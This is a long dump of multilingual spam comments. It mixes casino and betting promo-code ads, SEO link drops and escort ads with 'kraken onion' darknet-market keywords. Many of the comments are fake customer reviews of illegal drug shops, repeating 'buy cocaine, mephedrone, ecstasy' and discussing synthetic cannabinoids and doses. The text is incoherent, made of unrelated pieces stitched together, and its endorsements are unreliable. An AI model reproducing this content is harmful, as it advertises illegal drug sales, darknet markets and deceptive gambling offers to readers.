Je suis totalement conquis par Casinozer Casino, ca transporte dans un monde d’excitation. On trouve une profusion de jeux palpitants, incluant des paris sportifs pleins de vie. Avec des depots fluides. Le support est rapide et professionnel. Le processus est simple et transparent, par contre des recompenses supplementaires seraient parfaites. Globalement, Casinozer Casino vaut une exploration vibrante. A souligner la navigation est claire et rapide, ce qui rend chaque moment plus vibrant. A souligner les paiements securises en crypto, offre des bonus exclusifs.
Visiter maintenant|
conversionlab.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
J’adore l’energie de Mystake Casino, il cree une experience captivante. La bibliotheque est pleine de surprises, incluant des paris sportifs pleins de vie. Le bonus initial est super. Le service client est de qualite. Les gains arrivent sans delai, occasionnellement des recompenses en plus seraient un bonus. En resume, Mystake Casino offre une experience hors du commun. A souligner le design est moderne et energique, apporte une energie supplementaire. Un avantage les evenements communautaires pleins d’energie, offre des bonus exclusifs.
http://www.mystakecasinoappfr.com|
J’adore l’ambiance electrisante de Casinozer Casino, ca offre un plaisir vibrant. Le choix de jeux est tout simplement enorme, avec des machines a sous aux themes varies. Il donne un elan excitant. Le service est disponible 24/7. Les transactions sont d’une fiabilite absolue, rarement quelques spins gratuits en plus seraient top. En somme, Casinozer Casino merite une visite dynamique. Par ailleurs la plateforme est visuellement vibrante, ce qui rend chaque session plus palpitante. Egalement super les tournois frequents pour l’adrenaline, offre des bonus constants.
Continuer ici|
Style Hub Picks – Loved the variety of styles, exploring items felt fresh and simple today.
Группа компаний МВПОЛ специализируется на производстве промышленных полов для складов, парковок, производственных комплексов и торговых центров с гарантией на работы от 2 лет. Компания предлагает полный спектр услуг: наливные полимерные полы, бетонные покрытия с упрочненным слоем топпинг, магнезиальные и полимерцементные полы под ключ. Организация располагает свыше десятка профессиональных бригад и парком специализированного оборудования для быстрой реализации проектов. Ищете магнезиальные полы? Детальную информацию о стоимости работ и консультацию можно получить на mvpol.ru или по телефону +7(495) 664-34-68.
Цікавить будівництво і ремонт? Українська Хата розповість корисну інформацію про ремонт, інтер’єр, фермерство та інші цікаві напрямки. На сайті https://xata.od.ua/ актуальні статті для власників будинків, фермерів або тих, хто займається будівництвом і ремонтом.
ждите трип о товаре, как сделаю заказ и получу товар обрисую все в красках! постараюсь сделать фото!!! купить онлайн мефедрон, экстази, бошки
Создание блога life-webmaster.ru/ и бизнеса в сети шаг за шагом: платформы, контент-план, трафик, монетизация без вложений. Готовые шаблоны и понятные инструкции для старта.
кракен vk6
kraken onion
yourtimeisnow – Motivating site that encourages taking action and embracing opportunities today.
Looking for money markets? Visit yifi.io and get a white label for exclusive products in various fields. We work in lending and money markets, fixed income tokenization, staking/lst, dex/LPS, stablecoins, and other areas. We have exclusive offers for you – get access before anyone else. More than 150,000 users worldwide already trust our platform. Begin earning now! Your success was among the first!
kraken vpn
kraken
Smart Delight Shop – Smooth browsing and ordering, and my products came without any damage.
Спасибо за отзывы приятные. Стараемся доставлять побыстрее))) купить скорость, кокаин, мефедрон, гашиш
Smart Fashion Picks – Categories were intuitive, and selections were thoughtfully curated.
kraken client
кракен Россия
Комфортный микроклимат в доме или офисе – это не роскошь, а необходимость современной жизни. Компания М-Климат Сервис предлагает профессиональные решения по продаже и установке кондиционеров ведущих мировых брендов: Daikin, Mitsubishi Electric, Ballu и других. Работая более десяти лет на рынке климатической техники Москвы и Московской области, специалисты компании гарантируют качественный монтаж, оперативное сервисное обслуживание и грамотную консультацию по выбору оборудования. На сайте https://mclimatservice.ru/ представлен широкий ассортимент сплит-систем для любых помещений – от компактных бытовых до мощных промышленных установок, а опытные инженеры помогут подобрать оптимальное решение с учетом площади и особенностей вашего объекта.
Creative Picks Hub – Perfect gifts found quickly, site made selection convenient.
Интересно, сколько дней заказ будет идти… Успеет ли до запрета, если сегодня заказать… купить Кокаин, Мефедрон, Экстази
yourdealhub – Excellent deals on quality products, really makes shopping worthwhile.
kraken vk4
kraken онлайн
Спасибо за объективный отзыв, мы работаем – что бы Вы улыбались:ok: купить Мефедрон, Бошки, Марихуану
Knowledge Growth Spot – Nice set of resources, everything felt well-organized and helpful.
trendloversplace – Perfect for trend enthusiasts, always something fresh and exciting to see.
Ищете экскурсии в москве? Городской портал kudago.com — главный навигатор по культурной жизни российских городов, где ежедневно публикуются афиши мероприятий, обзоры достопримечательностей, музеев и развлечений. Сервис охватывает Москву, Санкт-Петербург, Екатеринбург, Казань, Нижний Новгород и другие крупные города России. Редакция создаёт авторские материалы о путешествиях, искусстве, театре и кино, а также предлагает интерактивные тесты и подборки лучших мест для отдыха, помогая пользователям планировать досуг и открывать новые грани городской культуры.
магаз на уровне. сегодня выходной себе решил сделать бок мять до обеда собирался, а тут звонок из курьерки! люто настроение поднялось купить Кокаин, Мефедрон, Экстази
кракен vk6
кракен vk6
Skill Development Page – The learning material felt engaging and made improving fun today.
кракен vk4
кракен vk5
Je suis epate par Pokerstars Casino, on y trouve une energie contagieuse. La bibliotheque de jeux est captivante, proposant des jeux de cartes elegants. Il propulse votre jeu des le debut. Le service client est excellent. Les retraits sont ultra-rapides, toutefois des bonus diversifies seraient un atout. En conclusion, Pokerstars Casino assure un fun constant. Ajoutons que la navigation est intuitive et lisse, ajoute une vibe electrisante. Egalement excellent le programme VIP avec des niveaux exclusifs, cree une communaute soudee.
Entrer|
Aw, this was a really good post. Taking a few minutes and actual effort to produce a good article… but what can I say… I hesitate a lot and don’t seem to get anything done.
вход банда казино
purefashionchoice – Clean, stylish fashion selections that are both modern and practical.
Доброго времени суток. 3-й заказ шел ровно неделю с момента оплаты. Спасибо за приятный сувенир :good:. Сам бы себе такой не знаю когда приобрел :). Вобщем за сервис снова 5+ купить Кокаин, Мефедрон, Экстази
Opportunity Insights Hub – Helpful resources inspired exploring online possibilities confidently.
clickpioneer.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
I absolutely love your blog and find almost all of your post’s to be precisely what I’m looking for. Does one offer guest writers to write content to suit your needs? I wouldn’t mind writing a post or elaborating on a number of the subjects you write related to here. Again, awesome web site!
вход банда казино
clickvero.click – Found practical insights today; sharing this article with colleagues later.
conversionpilot.click – Content reads clearly, helpful examples made concepts easy to grasp.
adelevatepro.click – Content reads clearly, helpful examples made concepts easy to grasp.
Stylish selection – The layout was clear, and products were classy and attractive.
trafficgear.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
Dropping my honest story concerning Crowngreen. I talk about casino promos, fund transfers, and the overall platform. Summing up promotions and withdrawals. Explaining how the brand runs and completes transactions. Pointing out what works and what doesn’t I’ve noticed. Sharing what I found useful and what I disliked. You can find more info in the full write-up https://bandarbet.site/uncover-exclusive-offers-at-crown-green-casino-and-5/
https://wp-system.ru/
Гостиничный комплекс «Верона» в Новокузнецке — уютные номера со свежим ремонтом в самом сердце Центрального района, рядом с транспортом и ТЦ. Всего пять тщательно подготовленных номеров: два «Люкс» и три «Комфорт», спокойная атмосфера и дополнительные услуги для отдыха, включая приятную сауну. Забронировать просто — телефоны на сайте работают без выходных, есть почта для оперативной связи. Выбирайте комфорт и практичность на https://veronahotel.pro/ — здесь ценят внимание к деталям.
Inspiration Daily – Enjoyed a few motivating lines that gave me fresh perspective.
Перевод уставов сложных – как делается перевод документов. Срочный нотариальный перевод? В Самаре выполним! Документы любой сложности. Гарантия качества. Недорого. Быстро.
globalvaluecorner – Amazing value and variety of products from around the world.
CHESTERBETS – Новости спорта | Форум о спорте | Чат | Футбол | Спорт
https://chester.bet/
незнаю.сколько раз зака зывал , всегда приходило качество , был один момент когда был ркс 4. он был 15 минутный слабый. Но это сам реактив был такой. Он использовался как урб для добавок к другим. А так то что присылали всегда всё ровно. кач и кол.. https://russian-business.info какие манерные нынче клиенты пошли, плюнешь в рожу драться лезут, видете ли ему грубо ответили, я с ТС с момента регистрации общаюсь и не разу он не забуровил даже когда были терки а они поверь были, так что не пизди про невежливое обращение, да и по переписки видно что все ровно, ищи проблему в себе….
Your Next Path – Practical tips made planning the upcoming tasks effortless.
С новым годом всех! https://russian-business.info а для какой цели не отправляют? курьерам похуй что тоскать, а если бы мусора хотели бы принять, посыль наоборот отправили.
adboostlab.click – Found practical insights today; sharing this article with colleagues later.
Dropping my genuine insight concerning this online casino. I go over bonuses, financial side, and user experience. Reviewing mainly welcome packages and processing time. Reviewing how the page acts and pays out. Pointing out what’s good and bad I experienced. Outlining what I enjoyed and what felt off. More details are covered in the complete article https://blackslot88.site/win-safely-with-crown-green-casino-and-let-fortune/
Better Options Store – Products looked excellent and exploring sections was hassle-free.
Trendy Fashion Hub – Fashionable options made exploring enjoyable and quick today.
Личную документацию конфиденциально – перевод документов нотариально. Самарское бюро переводов. Документы любой сложности. Нотариус, срочные заказы. Качество и точность. Доступные цены.
adtrailblaze.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
Ищете препарат софокаст? Официальный сайт sofokast.ru представляет современные препараты прямого противовирусного действия для лечения хронического гепатита С всех генотипов. Здесь размещена информация о комбинированных препаратах Sofokast Plus, Velakast и Daclatasvir, содержащих рекомендованные Минздравом РФ дозировки софосбувира, велпатасвира и даклатасвира. Платформа содержит развёрнутую информацию о компонентах, выпускаемых формах и медицинских протоколах для врачей-гепатологов и больных, получающих лечение продолжительностью 12-24 недели по стандартам 2021 года.
У нас интернет-магазин, а не “шаурма у метро”. Личные встречи не возможны,”ибо по долгу службы тесно связан”(вот как раз наверное из-за этого)… Про кидал необоснованное заявление, такие речи лучше оставить при себе… В грубой форме вам никто не отвечал, вам вполне доходчиво сказали как и что…. https://bcskeptics.info Данный сервис с каждым разом удивляет своим ровным ходом
Looking for nio stock? Visit thetradable.com where you’ll find useful materials on business, commodities, cryptocurrency, and the global economy. Every category provides in-depth analytical coverage. Learn all about investing and read expert opinions. Stay updated with fresh market updates covering worldwide developments in cryptocurrency, trading platforms, precious metals, and various commodities.
dailydealsplace – Always updated with great bargains, love checking in daily.
Trendy Fashion Outlet – Easy-to-navigate site, with trendy pieces displayed nicely.
Всем мир! Хотелось бы всё же какого то оперативного решения! Запрет не за горами, а вернее 20 вступает в силу((((( Уважаемый продаван скажите что нибудь??? https://digitechpedia.com магазину респект
Нужен интернет? интернет b2b провайдер 2BTelecom предоставляет качественный и оптоволоконный интернет для юридических лиц в городе Алматы и Казахстане. Используя свою разветвленную сеть, мы можем предоставлять свои услуги в любой офис города Алматы и так же оказать полный комплекс услуг связи.
Профессиональные бригады, которые выполняют кровельные и фасадные работы в Москве и области https://www.aek-stroy.ru/ . Монтаж и ремонт крыш, утепление и облицовка фасадов, гидроизоляция, замена покрытия. Используем качественные материалы, соблюдаем технологии и сроки. Гарантия на все виды работ. Бесплатный выезд мастера и расчет сметы — звоните!
Inspire Your Ideas – Encouraging messages helped me take small steps toward my goals.
learncreategrow – Inspiring content that encourages learning, creating, and personal growth.
A Malina Casino új bónuszai tényleg megérik, főleg ha sportfogadást is szeretsz.
A Malina sportfogadás részleg élő eredményei pontosak. Az online casino Malina jó kombináció sport és kaszinó játékokkal.
A Malina üdvözlő bónusz sportfogadóknak is elég nagy. Ez a link jól működik gyenge internetkapcsolat mellett is → http://malina-casino-hgr.website.yandexcloud.net. A Malina Casino free spins gyakran jön focis események mellé.
A Malina Casino promóciók elég gyakoriak. A Malina Casino app jól működik még gyengébb telefonon is. A Malina Casino ingyen fogadás jó kipróbálásra. A Malina Casino promo kódok változóak, érdemes figyelni.
Daily Trend Picks Hub – Smooth navigation with items that looked elegant and desirable.
Ищете разработка проектно конструкторской документации? Компания mexcex1.ru предлагает профессиональную металлообработку любой сложности в Москве. Полный цикл услуг охватывает токарку, фрезеровку, сверление, плазменную резку и работу на оборудовании с ЧПУ. Профессиональные специалисты создадут болты, цилиндры, шестерни, втулки и прочие изделия согласно чертежам, образцам или наброскам. Выгодные тарифы и большой опыт гарантируют отличное качество изделий и точность выполнения заказов.
продолжайте работу в таком же духе. клады всегда целые и надежные, что очень радует! https://drr-law.org как планчик наверн цепляет. но не прям на коры. вообщем так норм сойдет
Hi there colleagues, how is everything, and what you desire to say regarding this post, in my view its in fact amazing for me.
Купить Samsung S25 в Москве
Affordable Finds Spot – Helpful deals available, browsing for items was effortless.
leadmatrixpro.click – Found practical insights today; sharing this article with colleagues later.
Я ціную, коли інформацію про події столиці подають лаконічно. Це робить читання приємнішим.
trafficflowpro.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
ranksprint.click – Content reads clearly, helpful examples made concepts easy to grasp.
promomatrix.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
угу, “на глазок” отсыпали. купи весы и взвесь нормально. На вид оно может показаться как больше так и меньше… https://mortythedog.com Добрый вечер!!! :drug:
https://www.inkitt.com/1xbetpromo
growtogetherstrong – Positive and motivating, perfect for teamwork and community growth.
Ваша конверты с логотипом – наша забота! Разработаем дизайн, подберём материалы и воплотим идею в жизнь. Даже самые сложные задачи решаем с творческим подходом. Обсудим ваш проект?
Цікавить будівництво і ремонт? Українська Хата розповість корисну інформацію про ремонт, інтер’єр, фермерство та інші цікаві напрямки. На сайті https://xata.od.ua/ актуальні статті для власників будинків, фермерів або тих, хто займається будівництвом і ремонтом.
https://msk.naydemvam.ru/viewtopic.php?id=863#p1022
https://t.me/tg_ads_rf
Silver Moon Shop – Excellent selection, user-friendly site, and the order arrived promptly.
1win регистрация скачать приложение 1win
Profesionalni stehovani Praha: stehovani bytu, kancelari a chalup, stehovani a baleni, demontaz a montaz nabytku. Mame vlastni vozovy park, specializovany tym a smlouvu s pevnou cenou.
С помощью GCTransfer https://gctransfer.co/ вы можете совершать покупки онлайн и продолжать пользоваться необходимыми платформами, несмотря на ограничения. Ознакомьтесь с тарифами на сайте, а мы поможем оформить любую покупку в интернете: оплатить онлайн-сервис, продлить необходимую подписку, оформить покупку в зарубежном интернет-магазине, купить билеты, забронировать отель, отправить деньги за границу и многое другое. Актуальные тарифные планы сервиса на сайте. Мы поможем оформить любую покупку в интернете.
Промокод – это комбинация символов, которую вводят в специально отведенную строку на сайте. После активации кода, пользователь получит вознаграждение от любимого БК. Обычно к промокоду прилагается подробное описание всех предлагаемых бонусов. Но иногда букмекеры позволяют игрокам выяснить назначение кода самостоятельно, ведь многие любят сюрпризы. В случае с промокодом, сюрприз наверняка окажется приятным, ведь его главная цель – создать игроку комфортные условия, заслужить лояльность. Существуют промокоды для новых игроков, которые действительны только при регистрации, и для постоянных – окно для ввода таких кодов находится под формой пополнения игрового баланса. рабочий промокод мелбет бонус Введите: RS777 и тогда при депозите вы получите бонус 50 000 рублей автоматически. Букмекерская контора Мелбет в 2026 году создала комфортные условия для заядлых беттеров и новых пользователей. Промокоды – вещь распространенная, потому найти их легко. Часто букмекеры размещают коды в свободном доступе, для всеобщего пользования. А промокоды для более значимых наград поступают игрокам индивидуально, например в качестве подарка ко дню рождения, извинения за возможные неудобства или просто в благодарность за сотрудничество.
L’offre 1xbet bonus de bienvenue 2026 garantit un bonus de 130 % sur le depot initial. Un code promo actif vous assure un bonus supplementaire. Les points promo accumules peuvent servir a obtenir un pari gratuit ou a augmenter votre solde. Pour plus de details sur le 1xbet code promo tours gratuits, consultez ce lien : https://hetkoningshofje.com/article/le_code_promo_1xbet_bonus.html
peacehub – Browsing is stress-free, all sections load quickly.
Плюсы: качество супер, цена отличная, вес по госту https://yarlapta.ru Аптечные травы вообщем.
Modern Ridge Picks – The layout is clear, and products are easy to locate.
https://msfo-soft.ru/msfo/forum/messages/forum24/topic25842/message509815/?result=new#message509815
BrightRoot Goods Shop – Fast loading and well-structured, making it easy to explore items.
brightbuyhub – Pleasant shopping experience, easy to find everything I wanted.
Отличный магазин с отличным продуктом. https://traktort170.ru конспирация достойная, товар оказался отличным, кроли заценили. будем еще работать
нижневартовск интим
1xbet promo code free spins
https://www.intensedebate.com/people/xbetpromo26
http://probox-club.ru/forums/index.php?
https://cameradb.review/wiki/User_talk:Livebetting00
https://www.flexsocialbox.com/read-blog/256
Love elephants? https://womantravel.ru: rescued animals, spacious grounds, and care without exploitation. Visitors can observe elephants bathing, feeding, and behaving as they do in the wild.
Want to visit the https://mark-travel.ru A safe haven for animals who have survived circuses, harsh labor, and exploitation? Visitors support the rehabilitation program and become part of an important conservation project.
Компания https://prometall.shop/ предлагает широкий ассортимент качественных банных печей, которые превратят вашу парную в настоящий оазис релаксации. В каталоге найдутся решения для помещений различной площади — от небольших домашних парных до габаритных общественных банных комплексов. Каждая печь изготовлена из жаропрочной стали с увеличенным сроком службы, обеспечивает быстрый и равномерный прогрев, а также экономичный расход топлива. Опытные специалисты подберут наилучшее решение с учетом ваших пожеланий и финансовых возможностей.
Intentional Mindset Spot – Guidance for building strong habits and making meaningful progress.
Всё отлично, 5 из 5. Только сделайте больше районов в Питере. https://akb-ivanovo.ru он мне успел ответить – поверь, ничего такого о чём тебе стоило бы беспокоиться – не случилось
Timberwood Collective – Navigation is intuitive and shopping is enjoyable.
https://hypothes.is/users/xbetbest1
BrightMeadow Supply – Website was intuitive and my delivery came right on time.
В каких пропорциях??? https://anyutacvety.ru У меня проблема с оплатой реквизитам 40817810… и 41548… Проверял несколько раз на нескольких терминалах… “Введён неверный номер” С сайта списал верно, несколько раз перепроверил. Вот так, хочу оплатить, а не могу, готов хоть блиц отправить или ещё как нибудь
Дом моды Tatyana Kochnova https://tatyanakochnova.com/ — эксклюзивные дизайнерские платья от российского кутюрье. Создаём свадебные и вечерние платья haute couture из премиальных тканей: французского кружева, итальянского шёлка, с отделкой кристаллами Swarovski. Каждое изделие — уникальное произведение искусства, созданное вручную с учётом индивидуальных особенностей фигуры. Работаем в Москве и Санкт-Петербурге.
Aurora Boutique – Items are easy to discover and well organized.
проверенные проститутки нижневартовск
valuevaultstore – Loved the pricing, navigating pages was very quick.
WarmWinds Collection – Easy to navigate with items clearly organized.
Только вот странно что в трипе написано что пак был с 1гр ск (а твой заказ это покупка) а продажу у магазина от 5гр купить онлайн мефедрон, экстази, бошки Какие магазины тебе написали про меня в личку? Что это за бред?! Я 2 дня назад зарегистрировался и все мои сообщения только в твоём топике. Или другим магазинам на столько важны твои отзывы и репутация, что они сидят в твоей теме и пишут кто, о ком и как думает?
modishhub – Layout is intuitive, and I could explore different collections easily.
https://joyrulez.com/blogs/217214/1xBet-App-Promo-Code-130-Bonus-Offer
happytrendstore – Very easy to find stylish items, checkout was fast and simple.
https://telegra.ph/Top-kazino-11-14-2
fashionemporium – Loved browsing the collection, shipping was consistent and speedy.
Услуги24 в Германии
https://forums.siliconera.com/threads/sports-betting-simplified-what-every-bettor-needs-to-know-today.132407/
http://ivangandola.com/index.php/forum/user/4901-ecuba
Origin Peak Trend Store – Great quality pieces, simple purchase process, and speedy shipping.
Совершенно верно!!! https://alcolock24.ru да ее колать страшно эксперементатором быдь тоже чет не охото
https://lasultanedesaba.com.ua/
http://nike-metcon.com.ua/
http://shop-cosmetics.in.ua/
Консультации по эмиграции на русском Германия
http://xn--96-6kctvlaewtkie.xn--p1ai/index.php?subaction=userinfo&user=ojyducy
Whispering Trend Emporium – Quick exploration and products are simple to locate.
KindleCrest Market – Items are easy to explore and the site layout is tidy.
Open Plains Picks – Products are easy to locate, and browsing feels effortless.
stylehaven – Loved the selection and speedy delivery.
Всем добрый вечер, рега появилась, та хорошая, которая у вас была!? https://astroenergosintez.ru Пойже проведу опрос среди кроликов, распишу что и как, честный репорт гарантирован!
https://www.canva.com/design/DAG56fCwKDc/M9a_mxjVVbwtvOdt9xZDQg/view?utm_content=DAG56fCwKDc&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h5b6fc74b7e
offerfinderhub – Great selection today, browsing through deals was easy.
uniquetrendzone – Convenient to browse and shop, found multiple items I liked.
http://uzvo.ru
Успешных вам продаж https://tazman.ru У меня не бьётся вторые их трек. И бро в скайпе не видно. Мож приняли их посылки на почте? Тоже парюсь блин…. Но не хотел поднимать дискуссию, не имея причин. Выслали в пятницу СПСР.
https://belcast.ru/
https://components.ru/
freshpick – Products are well organized, and the interface is intuitive.
скетч
https://www.zazzle.com/mbr/238851325735083154
интерьерный скетч
Ну просто реально непонятно. Народ заказывает, все довольны, я, мои знакомые тут берут стафф – всё на высшем уровне. И твой отзыв по поводу некачественного товара – первый… Да и чтоб сразу и ЖТЕ палёный, и ФА непрущая… Хз, разбирайтесь купить Кокаин, Мефедрон, Экстази пробуй 4фа, 2-dpmp
Таможенный склад москва помог избежать штрафов
https://watchwiz.ittechexpert.in/@cliffordamunds?page=about
Soft Blossom Shop – Beautiful assortment, simple navigation, and checkout went without a hitch.
RedMoon Studio Shop – Loved browsing, unique items are easy to find and view.
скетч
скетч
Контейнеры растаможили за день, таможенное оформление контейнеров москва
https://www.livecima.com/@albertinacroni?page=about
Discover what’s new here
Style & Trend Spot – Find fashionable outfits and accessories to refresh your style.
Coastline Hub Picks – The layout is clear, and shopping feels effortless.
https://blog.une.edu.au/new-england-muslims/2019/11/14/the-75-good-manners-commandments-in-the-quran/comment-page-12/#comment-3849
https://www.mixcloud.com/matchdigests56/
Sunwave Essentials Corner Shop – Navigation is effortless and the layout is tidy.
https://postheaven.net/qgv3xefi2a
Таможенная очистка москва — чисто и по закону
https://csws.zxkedu.com/rjqtrina416694
интерьерный скетч
cozycorner – The selection of items is great, browsing felt effortless.
https://taxi-sochi-aeroport.ru/tuapse
https://taxi-sochi-aeroport.ru/veseloe
1xBet бонус код Активируйте бонусом при регистрации на https://car-silence.com.ua/wp-includes/pgs/1xbet_promokod_registraciya.html и заберите 32 500? + 100% к депозиту, чтобы получить дополнительное преимущество.
uniquefashioncentral – Smooth browsing and quick checkout, really liked the collection.
Таможенное оформление в шереметьево москва — супер
https://g.6tm.es/sangsimmons396
реферат по русскому языку
отличный селлер https://my888.ru магаз четкий,еще в 2011 каждую неделю забегали:music:)всегда все ровно
globalglamcorner – Smooth and fast interface, products are well displayed and easy to find.
BrightSpark Boutique – Smooth browsing experience, items are presented neatly.
Visit our main platform > http://ruptur.com/
https://t.me/s/mcasino_martin/108
Noble Ridge Fashion – Stylish pieces, smooth website, and my order arrived quickly and as expected.
Kind Groove Online – Products are easy to locate, and the layout feels modern.
Student years are full of discoveries, but writing a thesis or dissertation often becomes a real challenge. The French service AIDE-REDACTION offers professional assistance in preparing academic texts at an affordable price of just 18 euros per page. Experienced editors work around the clock seven days a week, helping with research methodology, material structuring, and literature review. On the website https://aideredaction.com/ you can order memoir editing, dissertation proofreading, or complete support for your academic project, receiving qualified assistance at every stage of your work.
adprecision.click – Content reads clearly, helpful examples made concepts easy to grasp.
МХЕ-таки не работает, пускали по носу 250мг+ потом догонялись, 0 эффекта. Грустно, очень грустно. https://babanovsky-sad.ru не будет 307го. ожидается 203, 250, rcs-4 и 1220й… вот что мне сказали в той же аське, где спрашивал ты )
Personal Growth Tips – Advice and inspiration to grow personally and gain confidence.
conversionmatrix.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
battery bet
Таможенная очистка москва — чисто и по закону
https://hotview.com/author/orvillesouthar/
привет всем получил бандероль с посылкой открыл всё ровно чё надо было то и пришло в общем респект магазу вес ровный пока сохнит основа жду по курю отпишу чё да как закинул деньги 5.07 пришло на почту уже 9.07 утром. были выходные только сегодня уже курьер набрал с утра и привёз отличный магаз берите не обламывайтесь https://vsevsdr.ru магазин хороший, спору нет, вот только уж оооочень он не расторопны. и ответ приходится ждать так же долго…
BoldHorizon Finds – Great selection and the interface is very user-friendly.
Blue Grain Select Shop – Found quality goods fast and the browsing flow was smooth.
1хБет промокод 2026 Новый промокод 2026 на http://stro18.ru/image/pgs/1xbet_promokod_pri_registracii_bonus_segodnya.html даёт 100% к депозиту до 32 500? для всех зарегистрированных пользователей.
giftcentralhub – Loved the variety of gifts, navigating the site was simple.
https://nonameno.com/
https://nonameno.com/programs.html
https://www.mediafire.com/file/xedcwslzp7px7e7/1xBet+Promo+Code+2026+—+VIP+Bonus+Offer+for+Beginners.pdf/file
https://kenya.blog.malone.edu/2018/05/game-park_30.html?sc=1764305821766#c3290543691652309499
Посетите сайт Креп-Маркет https://krep-market.ru/ – там вы найдете широкий ассортимент автокрепежа, саморезов, клипс, пистонов, болтов, тормозных трубок и многое другое по выгодным ценам. У нас можно купить авто крепеж в розницу с быстрой доставкой по России, Белоруссии и странам СНГ. Ассортимент постоянно пополняется!
Таможенное оформление автомобилей москва без лишней бюрократии
https://liebiwelle.com/@charolettebach
Looking for an instant cryptocurrency exchange? Visit https://simpleswap.ac/ – the SimpleSwap cryptocurrency exchange helps users quickly and easily buy, sell, and exchange digital assets. The platform is suitable for both beginners and experienced traders. Explore all our advantages on our website, including our wide selection of supported cryptocurrencies.
Ищете клуб инвестор? Клуб инвесторов Stocks-Invest на stocks-invest.ru/klub-eenvyestorov-stocks-invest/ объединяет единомышленников для обмена опытом по акциям, облигациям и сырью. Участники получают эксклюзивные аналитики, вебинары, прогнозы по индексу Мосбиржи, ОФЗ и акциям Газпрома, Сбербанка с акцентом на низкий риск и долгосрочный рост. Сообщество поддерживает новичков и опытных инвесторов, предлагая проверенную информацию и практичные стратегии для диверсификации портфеля.
Кто-нить брал тут 307 ?? просто ппц какой-то. уже 2 гр выкинул. Делал и 1к10 и чистым курил, ваще НОЛЬ. Как такое можт быть ? https://vilanaplus.ru Да трек получил, но я не про это я про задержки, сейчас у них все должно быть ровно
trendhubzone – The interface is intuitive, making shopping straightforward.
KindleWood Value Shop – Clear product pages, effortless checkout, and speedy delivery.
Таможенное оформление импорт москва — всё идеально
https://movieru.jp/portfolio/@donquaife94990?page=about
Auto-Arenda-Anapa — сервис проката автомобилей в Анапе с круглосуточной поддержкой, доставкой машины и трансферами, включая VIP-такси и аренду с водителем. Прозрачные условия — без залога и ограничений пробега, удобный подбор по датам и классам авто для отдыха и деловых поездок. Выбор моделей, оперативная подача и маршруты по курорту экономят время. Узнайте актуальные цены и доступность на https://auto-arenda-anapa.ru/ — дорога начнется без лишних формальностей.
списались с продавцом,пообщались,договорились.я оплатил заказ и начались долгие ожидания моей заветной посылки. купить Мефедрон, Бошки, Марихуану Видать все ништяк, вот и не отписывается))))
Dream Harbor Hub – Products are easy to locate, and browsing feels pleasant.
Таможенное оформление в шереметьево москва — супер
https://pinkcityhomes.com/author/samiramoose843/
Продавец очень адекватный, списался в icq , мне пошли навстречу , это однозначно заебись , щас жду посылки, за качество тоже неволнуюсь! купить Мефедрон, Бошки, Марихуану принимай не меньше 300 мг МХЕ от данного селлера.
NewVoyage Shop – Smooth navigation and interesting products were easy to find.
Таможенное сопровождение москва — полный комфорт
https://realhnt.com/author/latishagilbert/
random video chat free webcam chat
бонуси в казино бонусы казино
billboardmax testimonials
Здрасте Бразы!!!!:hello: https://faraon-s.ru Хороший магазин согласна!
favcornerhub – Pleasant browsing experience, ordering was easy and fast.
Таможенные услуги москва теперь только у них, проверено
https://skyglitter.in/author/rodolfoleibius/
WildHorizon Finds – Smooth browsing, excellent items, and the order went through without issues.
ORBS Production https://filmproductioncortina.com is a full-service film, photo and video production company in Cortina d’Ampezzo and the Dolomites. We create commercials, branded content, sports and winter campaigns with local crew, alpine logistics, aerial/FPV filming and end-to-end production support across the Alps. Learn more at filmproductioncortina.com
Таможенное оформление в шереметьево москва — без очередей
https://thewordtube.org/@linwoodmarch27?page=about
Успехов вам и поменьше всяких заморочек ))) купить Кокаин, Мефедрон, Экстази Это ошибка или нет, подскажи пожалуйста.
shopzonehub – Smooth browsing, products are well organized and easy to locate.
Bridgetown Hub – Everything is easy to locate, and the presentation is tidy.
Ищете Камчатские морепродукты с доставкой в день заказа в Москве и области? Посетите сайт https://krab1.ru/ – выбирайте деликатесы для себя – икру, креветки, рыбу, крабов, морские гребешки, а мы бережено все упакуем в специальные термосумки с термопакетами и привезем для вас! У нас регулярные поступления свежего улова и новых позиций в ассортименте. Подробнее на сайте.
vivaro казино
меллстрой бонус
Таможенное оформление экспорт москва оформили за 2 дня
https://vidmero.com/@sanfordstukes?page=about
https://funtfrank.ru/
Получал пробный набор (ам2201, jwh250, jwh203, 5iai) от данного селлера, качество хорошее кроме 5iai вообще не понял. https://master-zelenograd.ru Всем привки Любви здоровья вам ! Процветания
WildSpark Picks Shop – Products are simple to explore, and the site feels engaging.
vivaro армения
меллстрой бонус
https://funtfrank.ru/
Таможенное оформление в домодедово москва — отличный сервис
https://www.icomunicacion.net/@kristopherbenj?page=about
Ищете ремонт балконных дверей Минск? Посетите сайт xn—-itbqgfcdcbm0a.xn--90ais – там вы найдете профессиональные услуги в день обращения. Посмотрите наши услуги, фурнитуру с который мы работаем и стоимость работ. Мы предоставляем качественные услуги с обязательной гарантией, а опыт наших специалистов дает возможность выполнять работы любой сложности. Ремонтируем, восстанавливаем или меняем фурнитуру при необходимости. Постоянно имеются в наличии детали для всех механизмов.
billboard advertising
check out this page
Ищете заказать цветы в Беларусь? Закажите доставку свежих цветов по Минску, Беларуси и по всему миру у нас – sendflowers.by – ведь в каталоге вы найдете только самые свежие розы, другие цветы и подарки для любого повода и случая, круглосуточно. Оформление заказа на цветы из любой точки мира — это способ порадовать близких и любимых, а наши опытные флористы всегда к вашим услугам. Ознакомьтесь с каталогом – там превосходный выбор с сервисом премиум-класса. Выберите из готовых букетов или создайте композицию сами.
Свет — это архитектура эмоций. Студия EtaLustra превращает квартиры, рестораны и офисы в продуманные световые сцены: концепция, расчет освещённости, подбор оборудования под бюджет, поставка и гарантия. Команда с опытом более 10 лет ведёт проект от консультации до запуска, а портфолио показывает, как свет решает задачи пространства — от загородных домов до коммерческих интерьеров. Узнать детали и обсудить проект можно на https://etalustra.ru/ — здесь же удобная связь, этапы работ и статьи базы знаний, которые помогут осмысленно выбрать решение.
more info
Alex Gurkin Medical Network Innovator
https://e-alexmedia.ru/
https://e-alexmedia.ru/reklama-na-ostanovkah/
Project manager Alexey Gurkin
